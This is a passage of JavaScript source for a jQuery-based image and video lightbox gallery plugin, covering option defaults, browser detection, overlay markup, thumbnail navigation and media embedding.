    for (var i = 0; i < scripts.length; i++)if (scripts[i].src && scripts[i].src.match(/html5lightbox\.js/i))jsFolder = scripts[i].src.substr(0, scripts[i].src.lastIndexOf("/") + 1);
    var loadjQuery = false;
    if (typeof jQuery == "undefined")loadjQuery = true; else {
        var jVersion = jQuery.fn.jquery.split(".");
        if (jVersion[0] < 1 || jVersion[0] == 1 && jVersion[1] < 6)loadjQuery = true
    }
    if (loadjQuery) {
        var head = document.getElementsByTagName("head")[0];
        var script = document.createElement("script");
        script.setAttribute("type", "text/javascript");
        if (script.readyState)script.onreadystatechange = function () {
            if (script.readyState == "loaded" || script.readyState == "complete") {
                script.onreadystatechange = null;
                loadHtml5LightBox(jsFolder)
            }
        }; else script.onload = function () {
            loadHtml5LightBox(jsFolder)
        };
        //script.setAttribute("src", jsFolder + "jquery.js");
        head.appendChild(script)
    } else loadHtml5LightBox(jsFolder)
})();
function loadHtml5LightBox(jsFolder) {
    (function ($) {
        $.fn.wonderplugingridlightbox = function (options) {
            var inst = this;
            inst.options = jQuery.extend({
                freelink: "http://www.wonderplugin.com/wordpress-gridgallery/",
                autoplay: true,
                html5player: true,
                responsive: true,
                nativehtml5controls: false,
                videohidecontrols: false,
                googleanalyticsaccount: "",
                arrowloop: true,
                shownavigation: true,
                thumbwidth: 96,
                thumbheight: 72,
                thumbgap: 4,
                thumbtopmargin: 12,
                thumbbottommargin: 12,
                thumbborder: 1,
                thumbbordercolor: "transparent",
                thumbhighlightbordercolor: "#fff",
                thumbopacity: 1,
                navbuttonwidth: 32,
                overlaybgcolor: "#000",
                overlayopacity: 0.8,
                bgcolor: "#fff",
                bordersize: 8,
                borderradius: 0,
                bordermargin: 16,
                barautoheight: true,
                barheight: 48,
                loadingwidth: 64,
                loadingheight: 64,
                resizespeed: 400,
                fadespeed: 400,
                jsfolder: jsFolder,
                skinsfoldername: "skins/default/",
                loadingimage: "lightbox-loading.gif",
                nextimage: "lightbox-next.png",
                previmage: "lightbox-prev.png",
                closeimage: "lightbox-close.png",
                playvideoimage: "lightbox-playvideo.png",
                titlebgimage: "lightbox-titlebg.png",
                navarrowsprevimage: "nav-arrows-prev.png",
                navarrowsnextimage: "nav-arrows-next.png",
                showtitle: true,
                titlestyle: "bottom",
                titleinsidecss: "{color:#fff; font-size:14px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left;}",
                titlebottomcss: "{color:#333; font-size:14px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left;}",
                showdescription: true,
                descriptioninsidecss: "{color:#fff; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;}",
                descriptionbottomcss: "{color:#333; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;}",
                errorwidth: 280,
                errorheight: 48,
                errorcss: "{text-align:center; color:#ff0000; font-size:14px; font-family:Arial, sans-serif;}",
                supportesckey: true,
                supportarrowkeys: true,
                version: "3.3",
                stamp: false,
                freemark: "87,111,114,100,80,114,101,115,115,32,71,97,108,108,101,114,121,32,70,114,101,101,32,86,101,114,115,105,111,110",
                watermark: "",
                watermarklink: ""
            }, options);
            if (typeof wondergridgallerylightbox_options != "undefined" && wondergridgallerylightbox_options)jQuery.extend(inst.options, wondergridgallerylightbox_options);
            if ($("div#wondergridgallerylightbox_options").length)$.each($("div#wondergridgallerylightbox_options").data(),
                function (key, value) {
                    inst.options[key.toLowerCase()] = value
                });
            inst.options.htmlfolder = window.location.href.substr(0, window.location.href.lastIndexOf("/") + 1);
            inst.options.skinsfolder = inst.options.skinsfoldername;
            if (inst.options.skinsfolder.length > 0 && inst.options.skinsfolder[inst.options.skinsfolder.length - 1] != "/")inst.options.skinsfolder += "/";
            if (inst.options.skinsfolder.charAt(0) != "/" && inst.options.skinsfolder.substring(0, 5) != "http:" && inst.options.skinsfolder.substring(0, 6) != "https:")inst.options.skinsfolder =
                inst.options.jsfolder + inst.options.skinsfolder;
            var i;
            var l;
            var mark = "";
            var bytes = inst.options.freemark.split(",");
            for (i = 0; i < bytes.length; i++)mark += String.fromCharCode(bytes[i]);
            inst.options.freemark = mark;
            var d0 = "wmoangdiecrpluginh.iclolms";
            for (i = 1; i <= 5; i++)d0 = d0.slice(0, i) + d0.slice(i + 1);
            l = d0.length;
            for (i = 0; i < 5; i++)d0 = d0.slice(0, l - 9 + i) + d0.slice(l - 8 + i);
            if (inst.options.htmlfolder.indexOf(d0) != -1)inst.options.stamp = false;
            inst.options.navheight = 0;
            inst.options.thumbgap += 2 * inst.options.thumbborder;
            inst.options.types =
                ["IMAGE", "FLASH", "VIDEO", "YOUTUBE", "VIMEO", "PDF", "MP3", "WEB", "FLV", "DAILYMOTION"];
            inst.elemArray = new Array;
            inst.options.curElem = -1;
            inst.options.flashInstalled = false;
            try {
                if (new ActiveXObject("ShockwaveFlash.ShockwaveFlash"))inst.options.flashInstalled = true
            } catch (e) {
                if (navigator.mimeTypes["application/x-shockwave-flash"])inst.options.flashInstalled = true
            }
            inst.options.html5VideoSupported = !!document.createElement("video").canPlayType;
            inst.options.isChrome = navigator.userAgent.match(/Chrome/i) != null;
            inst.options.isFirefox =
                navigator.userAgent.match(/Firefox/i) != null;
            inst.options.isOpera = navigator.userAgent.match(/Opera/i) != null || navigator.userAgent.match(/OPR\//i) != null;
            inst.options.isSafari = navigator.userAgent.match(/Safari/i) != null;
            inst.options.isIE = navigator.userAgent.match(/MSIE/i) != null && !inst.options.isOpera;
            inst.options.isIE9 = navigator.userAgent.match(/MSIE 9/i) != null && !inst.options.isOpera;
            inst.options.isIE8 = navigator.userAgent.match(/MSIE 8/i) != null && !inst.options.isOpera;
            inst.options.isIE7 = navigator.userAgent.match(/MSIE 7/i) !=
            null && !inst.options.isOpera;
            inst.options.isIE6 = navigator.userAgent.match(/MSIE 6/i) != null && !inst.options.isOpera;
            inst.options.isIE678 = inst.options.isIE6 || inst.options.isIE7 || inst.options.isIE8;
            inst.options.isIE6789 = inst.options.isIE6 || inst.options.isIE7 || inst.options.isIE8 || inst.options.isIE9;
            inst.options.isAndroid = navigator.userAgent.match(/Android/i) != null;
            inst.options.isIPad = navigator.userAgent.match(/iPad/i) != null;
            inst.options.isIPhone = navigator.userAgent.match(/iPod/i) != null || navigator.userAgent.match(/iPhone/i) !=
            null;
            inst.options.isIOS = inst.options.isIPad || inst.options.isIPhone;
            inst.options.isMobile = inst.options.isAndroid || inst.options.isIPad || inst.options.isIPhone;
            inst.options.isIOSLess5 = inst.options.isIPad && inst.options.isIPhone && (navigator.userAgent.match(/OS 4/i) != null || navigator.userAgent.match(/OS 3/i) != null);
            inst.options.supportCSSPositionFixed = !inst.options.isIE6 && !inst.options.isIOSLess5;
            inst.options.iequirksmode = inst.options.isIE6789 && !jQuery.support.boxModel;
            inst.options.resizeTimeout = -1;
            if (inst.options.isMobile)inst.options.autoplay =
                false;
            if (inst.options.googleanalyticsaccount && !window._gaq) {
                window._gaq = window._gaq || [];
                window._gaq.push(["_setAccount", inst.options.googleanalyticsaccount]);
                window._gaq.push(["_trackPageview"]);
                $.getScript(("https:" == document.location.protocol ? "https://ssl" : "http://www") + ".google-analytics.com/ga.js")
            }
            inst.init = function () {
                inst.showing = false;
                inst.readData();
                inst.createMarkup();
                inst.supportKeyboard()
            };
            var ELEM_TYPE = 0, ELEM_HREF = 1, ELEM_TITLE = 2, ELEM_GROUP = 3, ELEM_WIDTH = 4, ELEM_HEIGHT = 5, ELEM_HREF_WEBM = 6,
                ELEM_HREF_OGG = 7, ELEM_THUMBNAIL = 8, ELEM_DESCRIPTION = 9;
            inst.readData = function () {
                inst.each(function () {
                    if (this.nodeName.toLowerCase() != "a" && this.nodeName.toLowerCase() != "area")return;
                    var $this = $(this);
                    var fileType = inst.checkType($this.attr("href"));
                    if (fileType < 0)return;
                    for (var i = 0; i < inst.elemArray.length; i++)if ($this.attr("href") == inst.elemArray[i][ELEM_HREF])return;
                    inst.elemArray.push(new Array(fileType, $this.attr("href"), $this.attr("title"), $this.data("group"), $this.data("width"), $this.data("height"),
                        $this.data("webm"), $this.data("ogg"), $this.data("thumbnail"), $this.data("description")))
                })
            };
            inst.createMarkup = function () {
                if (inst.options.titlestyle == "inside") {
                    inst.options.titlecss = inst.options.titleinsidecss;
                    inst.options.descriptioncss = inst.options.descriptioninsidecss
                } else if (inst.options.titlestyle == "bottom") {
                    inst.options.titlecss = inst.options.titlebottomcss;
                    inst.options.descriptioncss = inst.options.descriptionbottomcss
                }
                var styleCss = "#html5-text " + inst.options.titlecss;
                styleCss += ".html5-description " +
                inst.options.descriptioncss;
                styleCss += ".html5-error " + inst.options.errorcss;
                $("head").append("<style type='text/css'>" + styleCss + "</style>");
                inst.$lightbox = jQuery("<div id='html5-lightbox' style='display:none;top:0px;left:0px;width:100%;height:100%;z-index:9999998;text-align:center;'>" + "<div id='html5-lightbox-overlay' style='display:block;position:absolute;top:0px;left:0px;width:100%;min-height:100%;background-color:" + inst.options.overlaybgcolor + ";opacity:" + inst.options.overlayopacity + ";filter:alpha(opacity=" +
                Math.round(inst.options.overlayopacity * 100) + ");'></div>" + "<div id='html5-lightbox-box' style='display:block;position:relative;margin:0px auto;'>" + "<div id='html5-elem-box' style='display:block;position:relative;margin:0px auto;text-align:center;overflow:hidden;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;'>" + "<div id='html5-elem-wrap' style='display:block;position:relative;margin:0px auto;text-align:center;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;background-color:" +
                inst.options.bgcolor + ";'>" + "<div id='html5-loading' style='display:none;position:absolute;top:0px;left:0px;text-align:center;width:100%;height:100%;background:url(\"" + inst.options.skinsfolder + inst.options.loadingimage + "\") no-repeat center center;'></div>" + "<div id='html5-error' class='html5-error' style='display:none;position:absolute;padding:" + inst.options.bordersize + "px;text-align:center;width:" + inst.options.errorwidth + "px;height:" + inst.options.errorheight + "px;'>" + "The requested content cannot be loaded.<br />Please try again later." +
                "</div>" + "<div id='html5-image' style='display:none;position:absolute;top:0px;left:0px;" + (inst.options.iequirksmode ? "margin" : "padding") + ":" + inst.options.bordersize + "px;text-align:center;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;'></div>" + "<div id='html5-next' style='display:none;cursor:pointer;position:absolute;right:" + inst.options.bordersize + "px;top:50%;margin-top:-16px;'><img src='" + inst.options.skinsfolder + inst.options.nextimage + "'></div>" + "<div id='html5-prev' style='display:none;cursor:pointer;position:absolute;left:" +
                inst.options.bordersize + "px;top:50%;margin-top:-16px;'><img src='" + inst.options.skinsfolder + inst.options.previmage + "'></div>" + "</div>" + "</div>" + "<div id='html5-watermark' style='display:none;position:absolute;left:" + String(inst.options.bordersize + 2) + "px;top:" + String(inst.options.bordersize + 2) + "px;'></div>" + "</div>" + "</div>");
                inst.$lightbox.css({position: inst.options.supportCSSPositionFixed && inst.options.responsive && !inst.options.iequirksmode ? "fixed" : "absolute"});
                inst.$lightbox.appendTo("body");
                inst.$lightboxBox =
                    $("#html5-lightbox-box", inst.$lightbox);
                inst.$elem = $("#html5-elem-box", inst.$lightbox);
                inst.$elemWrap = $("#html5-elem-wrap", inst.$lightbox);
                inst.$loading = $("#html5-loading", inst.$lightbox);
                inst.$error = $("#html5-error", inst.$lightbox);
                inst.$image = $("#html5-image", inst.$lightbox);
                inst.$next = $("#html5-next", inst.$lightbox);
                inst.$prev = $("#html5-prev", inst.$lightbox);
                var elemText = "<div id='html5-elem-data-box' style='display:none;'><div id='html5-text' style='display:block;overflow:hidden;'></div></div>";
                inst.$elem.append(elemText);
                inst.$elemData = $("#html5-elem-data-box", inst.$lightbox);
                inst.$text = $("#html5-text", inst.$lightbox);
                if (inst.options.borderradius > 0) {
                    inst.$elem.css({
                        "border-radius": inst.options.borderradius + "px",
                        "-moz-border-radius": inst.options.borderradius + "px",
                        "-webkit-border-radius": inst.options.borderradius + "px"
                    });
                    if (inst.options.titlestyle == "inside")inst.$elemWrap.css({
                        "border-radius": inst.options.borderradius + "px",
                        "-moz-border-radius": inst.options.borderradius + "px",
                        "-webkit-border-radius": inst.options.borderradius +
                        "px"
                    }); else {
                        inst.$elemWrap.css({
                            "border-top-left-radius": inst.options.borderradius + "px",
                            "-moz-top-left-border-radius": inst.options.borderradius + "px",
                            "-webkit-top-left-border-radius": inst.options.borderradius + "px",
                            "border-top-right-radius": inst.options.borderradius + "px",
                            "-moz-top-right-border-radius": inst.options.borderradius + "px",
                            "-webkit-top-right-border-radius": inst.options.borderradius + "px"
                        });
                        inst.$elemData.css({
                            "border-bottom-left-radius": inst.options.borderradius + "px",
                            "-moz-top-bottom-border-radius": inst.options.borderradius +
                            "px",
                            "-webkit-bottom-left-border-radius": inst.options.borderradius + "px",
                            "border-bottom-right-radius": inst.options.borderradius + "px",
                            "-moz-bottom-right-border-radius": inst.options.borderradius + "px",
                            "-webkit-bottom-right-border-radius": inst.options.borderradius + "px"
                        })
                    }
                }
                if (inst.options.titlestyle == "inside") {
                    inst.$elemData.css({
                        position: "absolute",
                        margin: inst.options.bordersize + "px",
                        bottom: 0,
                        left: 0,
                        "background-color": "#333",
                        "background-color": "rgba(51, 51, 51, 0.6)"
                    });
                    inst.$text.css({
                        padding: inst.options.bordersize +
                        "px " + 2 * inst.options.bordersize + "px"
                    })
                } else {
                    inst.$elemData.css({
                        position: "relative",
                        width: "100%",
                        height: inst.options.barautoheight ? "auto" : inst.options.barheight + "px",
                        "padding": "0 0 " + inst.options.bordersize + "px" + " 0",
                        "background-color": inst.options.bgcolor,
                        "text-align": "left"
                    });
                    inst.$text.css({"margin": "0 " + inst.options.bordersize + "px"})
                }
                inst.$lightboxBox.append("<div id='html5-close' style='display:none;cursor:pointer;position:absolute;top:0;right:0;margin-top:-16px;margin-right:-16px;'><img src='" +
                inst.options.skinsfolder + inst.options.closeimage + "'></div>");
                inst.$close = $("#html5-close", inst.$lightbox);
                inst.$watermark = $("#html5-watermark", inst.$lightbox);
                if (inst.options.stamp)inst.$watermark.html("<a href='" + inst.options.freelink + "' style='text-decoration:none;' title='WordPress Gallery'><div style='display:block;width:180px;height:20px;text-align:center;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#fff;color:#333;font:12px Arial,sans-serif;'><div style='line-height:20px;'>" +
                inst.options.freemark + "</div></div></a>"); else if (inst.options.watermark) {
                    var html = "<img src='" + inst.options.watermark + "' style='border:none;' />";
                    if (inst.options.watermarklink)html = "<a href='" + inst.options.watermarklink + "' target='_blank'>" + html + "</a>";
                    inst.$watermark.html(html)
                }
                $("#html5-lightbox-overlay", inst.$lightbox).click(inst.finish);
                inst.$close.click(inst.finish);
                inst.$next.click(function () {
                    inst.gotoSlide(-1)
                });
                inst.$prev.click(function () {
                    inst.gotoSlide(-2)
                });
                $(window).resize(function () {
                    if (!inst.options.isMobile) {
                        clearTimeout(inst.options.resizeTimeout);
                        inst.options.resizeTimeout = setTimeout(function () {
                            inst.resizeWindow()
                        }, 500)
                    }
                });
                $(window).scroll(function () {
                    inst.scrollBox()
                });
                $(window).bind("orientationchange", function (e) {
                    if (inst.options.isMobile)inst.resizeWindow()
                });
                if (inst.options.isIPhone) {
                    inst.options.windowInnerHeight = window.innerHeight;
                    setInterval(function () {
                        if (inst.options.windowInnerHeight != window.innerHeight) {
                            inst.options.windowInnerHeight = window.innerHeight;
                            inst.resizeWindow()
                        }
                    }, 500)
                }
                inst.enableSwipe()
            };
            inst.calcNextPrevElem = function () {
                inst.options.nextElem = -1;
                inst.options.prevElem = -1;
                var j, curGroup = inst.elemArray[inst.options.curElem][ELEM_GROUP];
                if (curGroup != undefined && curGroup != null) {
                    for (j = inst.options.curElem + 1; j < inst.elemArray.length; j++)if (inst.elemArray[j][ELEM_GROUP] == curGroup) {
                        inst.options.nextElem = j;
                        break
                    }
                    if (inst.options.nextElem < 0)for (j = 0; j < inst.options.curElem; j++)if (inst.elemArray[j][ELEM_GROUP] == curGroup) {
                        inst.options.nextElem = j;
                        break
                    }
                    if (inst.options.nextElem >= 0) {
                        for (j = inst.options.curElem - 1; j >= 0; j--)if (inst.elemArray[j][ELEM_GROUP] == curGroup) {
                            inst.options.prevElem =
                                j;
                            break
                        }
                        if (inst.options.prevElem < 0)for (j = inst.elemArray.length - 1; j > inst.options.curElem; j--)if (inst.elemArray[j][ELEM_GROUP] == curGroup) {
                            inst.options.prevElem = j;
                            break
                        }
                    }
                }
            };
            inst.clickHandler = function () {
                if (inst.elemArray.length <= 0)return true;
                var $this = $(this);
                inst.hideObjects();
                for (var i = 0; i < inst.elemArray.length; i++)if (inst.elemArray[i][ELEM_HREF] == $this.attr("href"))break;
                if (i == inst.elemArray.length)return true;
                inst.options.curElem = i;
                inst.options.nextElem = -1;
                inst.options.prevElem = -1;
                inst.calcNextPrevElem();
                inst.$next.hide();
                inst.$prev.hide();
                inst.reset();
                inst.$lightbox.show();
                if (!inst.options.supportCSSPositionFixed)inst.$lightbox.css("top", $(window).scrollTop());
                var boxW = inst.options.loadingwidth + 2 * inst.options.bordersize;
                var boxH = inst.options.loadingheight + 2 * inst.options.bordersize;
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                var boxT = Math.round(winH / 2 - boxH / 2);
                if (inst.options.titlestyle != "inside")boxT -= Math.round(inst.options.barheight / 2);
                if (boxT < 16)boxT = 16;
                if (inst.options.iequirksmode)inst.$lightboxBox.css({"top": boxT});
                else inst.$lightboxBox.css({"margin-top": boxT});
                inst.$lightboxBox.css({"width": boxW, "height": boxH});
                inst.$elemWrap.css({"width": boxW, "height": boxH});
                inst.loadCurElem();
                return false
            };
            inst.loadThumbnail = function (src, index) {
                var imgLoader = new Image;
                $(imgLoader).load(function () {
                    var style;
                    if (this.width / this.height <= inst.options.thumbwidth / inst.options.thumbheight)style = "width:100%;"; else style = "height:100%;";
                    $(".html5-nav-thumb").eq(index).html("<img style='" + style + "' src='" + src + "' />")
                });
                imgLoader.src =
                    src
            };
            inst.showNavigation = function () {
                if (!inst.options.shownavigation)return;
                if (!inst.currentElem || !inst.currentElem[ELEM_GROUP])return;
                var i;
                var showNav = false;
                var group = inst.currentElem[ELEM_GROUP];
                for (i = 0; i < inst.elemArray.length; i++)if (group == inst.elemArray[i][ELEM_GROUP])if (inst.elemArray[i][ELEM_THUMBNAIL] && inst.elemArray[i][ELEM_THUMBNAIL].length > 0) {
                    showNav = true;
                    break
                }
                if (!showNav)return;
                inst.options.navheight = inst.options.thumbheight + inst.options.thumbtopmargin + inst.options.thumbbottommargin;
                if ($(".html5-nav").length >
                    0)return;
                $("body").append("<div class='html5-nav' style='display:block;position:fixed;bottom:0;left:0;width:100%;height:" + inst.options.navheight + "px;z-index:9999999;'>" + "<div class='html5-nav-container' style='position:relative;margin:" + inst.options.thumbtopmargin + "px auto " + inst.options.thumbbottommargin + "px;'>" + "<div class='html5-nav-prev' style='display:block;position:absolute;cursor:pointer;width:" + inst.options.navbuttonwidth + 'px;height:100%;left:0;top:0;background:url("' + inst.options.skinsfolder +
                inst.options.navarrowsprevimage + "\") no-repeat left center;'></div>" + "<div class='html5-nav-mask' style='display:block;position:relative;margin:0 auto;overflow:hidden;'>" + "<div class='html5-nav-list'></div>" + "</div>" + "<div class='html5-nav-next' style='display:block;position:absolute;cursor:pointer;width:" + inst.options.navbuttonwidth + 'px;height:100%;right:0;top:0;background:url("' + inst.options.skinsfolder + inst.options.navarrowsnextimage + "\") no-repeat right center;'></div>" + "</div>" + "</div>");
                var index =
                    0;
                for (i = 0; i < inst.elemArray.length; i++)if (group == inst.elemArray[i][ELEM_GROUP])if (inst.elemArray[i][ELEM_THUMBNAIL] && inst.elemArray[i][ELEM_THUMBNAIL].length > 0) {
                    $(".html5-nav-list").append("<div class='html5-nav-thumb' data-arrayindex='" + index + "' style='float:left;overflow:hidden;cursor:pointer;opacity:" + inst.options.thumbopacity + ";margin: 0 " + inst.options.thumbgap / 2 + "px;width:" + inst.options.thumbwidth + "px;height:" + inst.options.thumbheight + "px;border:" + inst.options.thumbborder + "px solid " + inst.options.thumbbordercolor +
                    ";'></div>");
                    this.loadThumbnail(inst.elemArray[i][ELEM_THUMBNAIL], index);
                    index++
                }
                $(".html5-nav-thumb").hover(function () {
                    $(this).css({opacity: 1});
                    $(this).css({border: inst.options.thumbborder + "px solid " + inst.options.thumbhighlightbordercolor})
                }, function () {
                    $(this).css({opacity: inst.options.thumbopacity});
                    $(this).css({border: inst.options.thumbborder + "px solid " + inst.options.thumbbordercolor})
                });
                $(".html5-nav-thumb").click(function () {
                    var index = $(this).data("arrayindex");
                    if (index >= 0)inst.gotoSlide(index)
                });
                inst.options.totalwidth = index * (inst.options.thumbgap + inst.options.thumbwidth + 2 * inst.options.thumbborder);
                $(".html5-nav-list").css({
                    display: "block",
                    position: "relative",
                    "margin-left": 0,
                    width: inst.options.totalwidth + "px"
                }).append("<div style='clear:both;'></div>");
                var $navMask = $(".html5-nav-mask");
                var $navPrev = $(".html5-nav-prev");
                var $navNext = $(".html5-nav-next");
                $navPrev.click(function () {
                    var $navList = $(".html5-nav-list");
                    var $navNext = $(".html5-nav-next");
                    var winWidth = inst.options.isMobile ? Math.max($(window).width(),
                        $(document).width()) : $(window).width();
                    var maskWidth = winWidth - 2 * inst.options.navbuttonwidth;
                    var marginLeft = parseInt($navList.css("margin-left")) + maskWidth;
                    if (marginLeft >= 0) {
                        marginLeft = 0;
                        $(this).css({"background-position": "center left"})
                    } else $(this).css({"background-position": "center right"});
                    if (marginLeft <= maskWidth - inst.options.totalwidth)$navNext.css({"background-position": "center left"}); else $navNext.css({"background-position": "center right"});
                    $navList.animate({"margin-left": marginLeft})
                });
                $navNext.click(function () {
                    var $navList =
                        $(".html5-nav-list");
                    var $navPrev = $(".html5-nav-prev");
                    var winWidth = inst.options.isMobile ? Math.max($(window).width(), $(document).width()) : $(window).width();
                    var maskWidth = winWidth - 2 * inst.options.navbuttonwidth;
                    var marginLeft = parseInt($navList.css("margin-left")) - maskWidth;
                    if (marginLeft <= maskWidth - inst.options.totalwidth) {
                        marginLeft = maskWidth - inst.options.totalwidth;
                        $(this).css({"background-position": "center left"})
                    } else $(this).css({"background-position": "center right"});
                    if (marginLeft >= 0)$navPrev.css({"background-position": "center left"});
                    else $navPrev.css({"background-position": "center right"});
                    $navList.animate({"margin-left": marginLeft})
                });
                var winWidth = inst.options.isMobile ? Math.max($(window).width(), $(document).width()) : $(window).width();
                if (inst.options.totalwidth <= winWidth) {
                    $navMask.css({width: inst.options.totalwidth + "px"});
                    $navPrev.hide();
                    $navNext.hide()
                } else {
                    $navMask.css({width: winWidth - 2 * inst.options.navbuttonwidth + "px"});
                    $navPrev.show();
                    $navNext.show()
                }
            };
            inst.loadElem = function (elem) {
                inst.currentElem = elem;
                inst.showing = true;
                inst.showNavigation();
                inst.$elem.unbind("mouseenter").unbind("mouseleave").unbind("mousemove");
                inst.$loading.show();
                switch (elem[ELEM_TYPE]) {
                    case 0:
                        var imgLoader = new Image;
                        $(imgLoader).load(function () {
                            inst.showImage(elem, imgLoader.width, imgLoader.height)
                        });
                        $(imgLoader).error(function () {
                            inst.showError()
                        });
                        imgLoader.src = elem[ELEM_HREF];
                        break;
                    case 1:
                        inst.showSWF(elem);
                        break;
                    case 2:
                    case 8:
                        inst.showVideo(elem);
                        break;
                    case 3:
                    case 4:
                    case 9:
                        inst.showYoutubeVimeo(elem);
                        break;
                    case 5:
                        inst.showPDF(elem);
                        break;
                    case 6:
                        inst.showMP3(elem);
                        break;
                    case 7:
                        inst.showWeb(elem);
                        break
                }
                if (inst.options.googleanalyticsaccount && window._gaq)window._gaq.push(["_trackEvent", "Lightbox", "Open", elem[ELEM_HREF]])
            };
            inst.loadCurElem = function () {
                inst.loadElem(inst.elemArray[inst.options.curElem])
            };
            inst.showError = function () {
                inst.$loading.hide();
                inst.resizeLightbox(inst.options.errorwidth, inst.options.errorheight, true, function () {
                    inst.$error.show();
                    inst.$elem.fadeIn(inst.options.fadespeed, function () {
                        inst.showData()
                    })
                })
            };
            inst.calcTextWidth =
                function (objW) {
                    return objW - 36
                };
            inst.showTitle = function (w, t, description) {
                if (inst.options.titlestyle == "inside")inst.$elemData.css({width: w + "px"});
                var text = "";
                if (inst.options.showtitle && t && t.length > 0)text += t;
                if (inst.options.showdescription && description && description.length > 0)text += '<p class="html5-description">' + description + "</p>";
                inst.$text.html(text)
            }, inst.showImage = function (elem, imgW, imgH) {
                var elemW, elemH;
                if (elem[ELEM_WIDTH])elemW = elem[ELEM_WIDTH]; else {
                    elemW = imgW;
                    elem[ELEM_WIDTH] = imgW
                }
                if (elem[ELEM_HEIGHT])elemH =
                    elem[ELEM_HEIGHT]; else {
                    elemH = imgH;
                    elem[ELEM_HEIGHT] = imgH
                }
                var sizeObj = inst.calcElemSize({w: elemW, h: elemH});
                inst.resizeLightbox(sizeObj.w, sizeObj.h, true, function () {
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.css({width: sizeObj.w, height: sizeObj.h}).show();
                    inst.$image.html("<img src='" + elem[ELEM_HREF] + "' width='100%' height='100%' />");
                    inst.$elem.fadeIn(inst.options.fadespeed, function () {
                        inst.showData()
                    })
                })
            };
            inst.showSWF = function (elem) {
                var dataW = elem[ELEM_WIDTH] ? elem[ELEM_WIDTH] :
                    960;
                var dataH = elem[ELEM_HEIGHT] ? elem[ELEM_HEIGHT] : 540;
                var sizeObj = inst.calcElemSize({w: dataW, h: dataH});
                dataW = sizeObj.w;
                dataH = sizeObj.h;
                inst.resizeLightbox(dataW, dataH, true, function () {
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.css({
                        width: sizeObj.w,
                        height: sizeObj.h
                    }).html("<div id='html5lightbox-swf' style='display:block;width:100%;height:100%;'></div>").show();
                    inst.embedFlash($("#html5lightbox-swf"), elem[ELEM_HREF], "window", {width: dataW, height: dataH});
                    inst.$elem.show();
                    inst.showData()
                })
            };
            inst.showVideo = function (elem) {
                var dataW = elem[ELEM_WIDTH] ? elem[ELEM_WIDTH] : 960;
                var dataH = elem[ELEM_HEIGHT] ? elem[ELEM_HEIGHT] : 540;
                var sizeObj = inst.calcElemSize({w: dataW, h: dataH});
                dataW = sizeObj.w;
                dataH = sizeObj.h;
                inst.resizeLightbox(dataW, dataH, true, function () {
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.css({
                        width: sizeObj.w,
                        height: sizeObj.h
                    }).html("<div id='html5lightbox-video' style='display:block;width:100%;height:100%;background-color:#000;'></div>").show();
                    var isHTML5 = false;
                    if (inst.options.isIE6789 || elem[ELEM_TYPE] == 8)isHTML5 = false; else if (inst.options.isMobile)isHTML5 = true; else if ((inst.options.html5player || !inst.options.flashInstalled) && inst.options.html5VideoSupported)if (!inst.options.isFirefox && !inst.options.isOpera || (inst.options.isFirefox || inst.options.isOpera) && (elem[ELEM_HREF_OGG] || elem[ELEM_HREF_WEBM]))isHTML5 = true;
                    if (isHTML5) {
                        var videoSrc = elem[ELEM_HREF];
                        if (inst.options.isFirefox || inst.options.isOpera || !videoSrc)videoSrc = elem[ELEM_HREF_WEBM] ?
                            elem[ELEM_HREF_WEBM] : elem[ELEM_HREF_OGG];
                        inst.embedHTML5Video($("#html5lightbox-video"), videoSrc, inst.options.autoplay)
                    } else {
                        var videoFile = elem[ELEM_HREF];
                        if (videoFile.charAt(0) != "/" && videoFile.substring(0, 5) != "http:" && videoFile.substring(0, 6) != "https:")videoFile = inst.options.htmlfolder + videoFile;
                        inst.embedFlash($("#html5lightbox-video"), inst.options.jsfolder + "html5boxplayer.swf", "transparent", {
                            width: dataW,
                            height: dataH,
                            hidecontrols: inst.options.videohidecontrols ? "1" : "0",
                            videofile: videoFile,
                            autoplay: inst.options.autoplay ?
                                "1" : "0",
                            errorcss: ".html5box-error" + inst.options.errorcss,
                            id: 0
                        })
                    }
                    inst.$elem.show();
                    inst.showData()
                })
            };
            inst.getYoutubeParams = function (href) {
                var result = {};
                if (href.indexOf("?") < 0)return result;
                var params = href.substring(href.indexOf("?") + 1).split("&");
                for (var i = 0; i < params.length; i++) {
                    var value = params[i].split("=");
                    if (value && value.length == 2 && value[0].toLowerCase() != "v")result[value[0].toLowerCase()] = value[1]
                }
                return result
            };
            inst.prepareYoutubeHref = function (href) {
                var youtubeId = "";
                var regExp = /^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\??v?=?))([^#\&\?]*).*/;
                var match = href.match(regExp);
                if (match && match[7] && match[7].length == 11)youtubeId = match[7];
                var protocol = window.location.protocol == "https:" ? "https:" : "http:";
                var result = protocol + "//www.youtube.com/embed/" + youtubeId;
                var params = this.getYoutubeParams(href);
                var first = true;
                for (var key in params) {
                    if (first) {
                        result += "?";
                        first = false
                    } else result += "&";
                    result += key + "=" + params[key]
                }
                return result
            };
            inst.prepareDailymotionHref = function (href) {
                if (href.match(/\:\/\/.*(dai\.ly)/i)) {
                    var protocol = window.location.protocol == "https:" ?
                        "https:" : "http:";
                    var id = href.match(/(dai\.ly\/)([a-zA-Z0-9\-\_]+)/)[2];
                    href = protocol + "//www.dailymotion.com/embed/video/" + id
                }
                return href
            };
            inst.showYoutubeVimeo = function (elem) {
                var dataW = elem[ELEM_WIDTH] ? elem[ELEM_WIDTH] : 960;
                var dataH = elem[ELEM_HEIGHT] ? elem[ELEM_HEIGHT] : 540;
                var sizeObj = inst.calcElemSize({w: dataW, h: dataH});
                dataW = sizeObj.w;
